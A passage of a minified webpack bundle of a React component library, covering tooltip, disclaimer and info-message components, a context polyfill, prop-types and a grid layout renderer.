r=n(20),o=n(9);e.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(20),i=n(9),a=r(n(45));e.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9),i=n(53);e.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CLICK_LAYER_CATEGORY_KEY="base",e.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(20),s=n(9),u=n(14),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};e.default=s.InjectedStyledComponent(function(t){var e=t.className,n=(t.children,o(t,["className","children"])),i=u.withSelector("section",t);return a.default.createElement(i,r({className:e},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},c.TOOLTIP_CATEGORY_KEY,c.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=n(0),o=(a(r),a(n(186))),i=a(n(189));a(n(190));function a(t){return t&&t.__esModule?t:{default:t}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function u(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var l=1073741823;e.default=function(t,e){var n,a,p="__create-react-context-"+(0,i.default)()+"__",d=function(t){function n(){var e,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(n,r){t=n,e.forEach(function(e){return e(t,r)})}}}(r.props.value),s(r,e)}return u(n,t),n.prototype.getChildContext=function(){var t;return(t={})[p]=this.emitter,t},n.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var n=this.props.value,r=t.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof e?e(n,r):l,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);d.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var f=function(e){function n(){var t,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(t,e){0!==((0|r.observedBits)&e)&&r.setState({value:r.getValue()})},s(r,t)}return u(n,e),n.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():t},n.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},n}(r.Component);return f.contextTypes=((a={})[p]=o.default.object,a),{Provider:d,Consumer:f}},t.exports=e.default},function(t,e,n){t.exports=n(187)()},function(t,e,n){"use strict";var r=n(188);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";(function(e){var n="__global_unique_id__";t.exports=function(){return e[n]=(e[n]||0)+1}}).call(this,n(40))},function(t,e,n){"use strict";var r=n(191);t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(193),d=c(n(194)),f=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.INFO_MESSAGE_CATEGORY_KEY,n.componentKey=p.INFO_MESSAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children,r=a(t,["className","children"]);return s.default.createElement(d.default,o({className:e},r),n)},e=i([u.observer],e)}(l.ComponentBase);e.InfoMessage=f,e.default=l.InjectedStyledComponent(f,p.INFO_MESSAGE_CATEGORY_KEY,p.INFO_MESSAGE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.INFO_MESSAGE_CATEGORY_KEY="message",e.INFO_MESSAGE_COMPONENT_KEY="infoMessage"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(195));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(196),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.BASE_CATEGORY_KEY,n.componentKey=p.BASE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement("p",o({},n),e)},e=i([u.observer],e)}(l.ComponentBase);e.Base=d,e.default=l.InjectedStyledComponent(d,p.BASE_CATEGORY_KEY,p.BASE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BASE_CATEGORY_KEY="message",e.BASE_COMPONENT_KEY="base"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(198)),l=i(n(199)),p=i(n(200)),d=i(n(201)),f=n(27),y=n(2),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.DISCLAIMER_CATEGORY_KEY,n.componentKey=f.DISCLAIMER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.text,r=t.hasHtmlContent,o=t.superscript,i=t.separator,c=t.isInline,s=t.useSeparator;if(y.utils.typeChecks.isNullOrUndefined(n))return null;var f={};return c&&(f.display="inline"),a.default.createElement(u.default,{className:e,style:f},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(d.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(d.default,null,n),s&&i&&a.default.createElement(p.default,null,i))},e=o([c.observer],e)}(s.ComponentBase);e.Disclaimer=g,e.default=s.InjectedStyledComponent(g,f.DISCLAIMER_CATEGORY_KEY,f.DISCLAIMER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(203)),l=n(54),p=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children;return a.default.createElement(u.default,{className:e},n)},e=o([c.observer],e)}(s.ComponentBase);e.NoDataPlaceholder=p,e.default=s.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(54),o=n(9);e.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(2),s=n(17),u=n(55),l=n(6),p=n(39),d=n(44),f=n(14),y=n(47),g=n(48),m=n(52),h=n(205),v=n(206),b=n(1),I=n(207),x=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.APPLICATION_CATEGORY_KEY,n.componentKey=v.APPLICATION_COMPONENT_KEY,u.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(e,t),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props,e=t.configuration,n=void 0===e?{}:e,r=t.appKey;return c.utils.object.deepMergeObjects(h.DEFAULT_COMPONENT_CONFIGURATION,n,{appKey:r})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"translationContextValue",{get:function(){var t=this.props,e=t.translate,n=void 0===e?function(t,e){return t}:e,r=t.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"assetContextValue",{get:function(){var t=this.props,e=t.assetRegisters,n=t.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?c.utils.object.deepMergeObjects(g.assets,r):g.assets,y.AssetContextValue(r,e,n)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityContextValue",{get:function(){var t=this.props.accessibilityText;return{accessibilityText:void 0===t?function(t,e){return t}:t}},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.theme,n=void 0===e?{}:e,r=t.children,o=t.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(d.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(m.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(s.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(I.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(u.BreakpointProvider,null,a.default.createElement("section",{className:o},r))))))))},e.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],e.prototype,"configuration",null),e=o([l.observer],e)}(f.ComponentBase);e.Application=x,e.default=f.InjectedStyledComponent(x,v.APPLICATION_CATEGORY_KEY,v.APPLICATION_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.APPLICATION_CATEGORY_KEY="base",e.APPLICATION_COMPONENT_KEY="application"},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t};Object.defineProperty(e,"__esModule",{value:!0});var o,i=n(17),a=n(2);e.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(t){return a.utils.componentStyle.getFontFacesCss(t.fontFaces||[],t.baseUrl)})},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=s(n(55)),d=n(209),f=n(6),y=n(14),g=s(n(211)),m=s(n(212)),h=s(n(213)),v=s(n(214)),b=n(28),I=n(1),x=l.query.Query,L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=b.GRID_CATEGORY_KEY,n.componentKey=b.GRID_COMPONENT_KEY,n.getUiId=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return void 0!==t}).join("_")},n.loadUiIds=function(t,e){t&&(t.uiId||(t.uiId=n.getUiId(e,l.utils.guid.generateGuid())),t.parentUiId=e,t.rows&&t.rows.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"row-"+r)),e.parentUiId=t.uiId,e.columns&&e.columns.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"column-"+r)),t.parentUiId=e.uiId,t.components&&t.components.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"component-"+r)),e.parentUiId=t.uiId,e.grid&&n.loadUiIds(e.grid,e.uiId)})})}))},n.mergeComponentPropsAndQueries=function(t,e){var r=n.props.queryStore;if(t){var o=t.props,i=t.queries;if(r){var a=r.executionOptions;e&&(a=l.utils.object.deepMergeObjects({arrayMergeStrategy:"DeepMerge"},a,{responseContext:e}));var c=i?x.convertQueryMime(i,a):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},c)}return o}},n.getKey=function(t,e,n,r){return void 0===n&&(n=0),void 0===r&&(r="NO_NAME"),t+"_"+e+"_"+n+"_"+r},n.getElementRepetitionParams=function(t,e,r,o){void 0===o&&(o=[]);var i=a(o);return t.repetitions&&i.push.apply(i,t.repetitions),i.push(r),{repetitionsForChildren:i,repetitionProps:n.getRepetitionProps(e,i)}},n.renderGrid=function(t,e,r){void 0===r&&(r=[]);var i=t.rows,a=void 0===i?[]:i,c=t.style,s=t.uiId,l=t.name,p=n.getRepetitions(t),f=n.getKey("grid",e,-1,l);return u.default.createElement(u.Fragment,{key:f},p.map(function(i,p){var f=n.getKey("grid",e,p,l),y=n.getElementRepetitionParams(t,d.GridElement.grid,i,r),m=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(g.default,o({"data-ui-id":s},m,{key:f,componentStyle:c}),a.map(function(t,e){return n.renderRow(t,e,h)}))}))},n.renderRow=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.columns,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("row",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("row",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.row,c,r),g=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(m.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderColumn(t,e,h)}))}))},n.renderColumn=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.components,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("column",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("column",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.column,c,r),g=y.repetitionProps,m=y.repetitionsForChildren;return u.default.createElement(h.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderComponent(t,e,m)}))}))},n.renderComponent=function(t,e,r){void 0===r&&(r=[]);var i=n.props,a=i.components,c=(i.queryStore,i.noPropFlatten,(n.configuration||{}).components),s=o(o({},c||{}),a||{}),l=t.name,p=t.style,f=t.grid,y=t.key,g=t.children,m=t.uiId,h=n.getRepetitions(t),b=n.getKey("component",e,-1,l);return u.default.createElement(u.Fragment,{key:b},h.map(function(i,a){var c=n.getKey("component",e,a,l),h=n.getElementRepetitionParams(t,d.GridElement.component,i,r),b=h.repetitionProps,x=h.repetitionsForChildren,L=null;if(y){var O=s[y];if(O){var M=O.component;if(!O.hide&&M){var C=n.getComponentProps(t,O,b);if(C){var j=C.props,w=void 0===j?{}:j,E=C.referenceProps,S=void 0===E?{}:E,A=null;g&&I.isArrayLike(g)&&(A=g.map(function(t,e){return n.renderComponent(t,e,x)})),L=u.default.createElement(M,o({"data-ui-id":m},b,S,w),A)}}}}else f&&(L=n.renderGrid(f,0,x));return u.default.createElement(v.default,{"data-ui-id":m,key:c,componentStyle:p},L)}))},n.getRepetitions=function(t){var e=t.repeater,r=[];if(e){var o=e.inputs;(void 0===o?[]:o).forEach(function(t){var o=n.convertToArray(n.getRepeaterInputValues(t));if(o){var i=r.length>0,a=[];o.forEach(function(o){i?r.forEach(function(r){a.push(n.loadRepetition(r,e,t,o))}):a.push(n.loadRepetition({},e,t,o))}),r=a}})}else r.push({});return r},n.convertToArray=function(t){return"undefined"===typeof t||I.isArrayLike(t)?t:[t]},n.loadRepetition=function(t,e,n,r){var o=n.key;t.inputs||(t.inputs={});var i=t.inputs;return o&&(i[o]={key:o,value:r,input:n,repeater:e}),t},n.getRepeaterInputValues=function(t){var e=n.props.queryStore,r=t.valuesQuery;if(e&&r)return new x(r).execute(e.executionOptions)},n.getRepetitionProps=function(t,e){void 0===e&&(e=[]);var n={};return e.forEach(function(e){var r=e.inputs;r&&Object.keys(r).forEach(function(e){var o=r[e],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(t)||(n[e]=i)})}),n},n.getComponentProps=n.getComponentProps.bind(n),e.loadUiIds&&n.loadUiIds(e.grid),n}return r(e,t),e.prototype.getComponentProps=function(t,e,n){if(t&&e){var r=this.mergeComponentPropsAndQueries(e,n);return{props:this.mergeComponentPropsAndQueries(t,n),referenceProps:r}}},e.prototype.render=function(){var t=this,e=this.breakpoints;return u.default.createElement(u.Fragment,null,e.map(function(e,n){var r=e.props;if(r){var i=t.getBreakpointComponentProps(e,n),a=r.grid;return a?u.default.createElement(p.default,o({},i),t.renderGrid(a,0)):null}}))},e=i([f.observer],e)}(y.ResponsiveComponentBase);e.Grid=L;var O=y.InjectedStyledComponent(L,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);e.default=O},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}(n(210))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.grid="grid",t.row="row",t.column="column",t.component="component"}(e.GridElement||(e.GridElement={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["row"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["column"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["component"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var 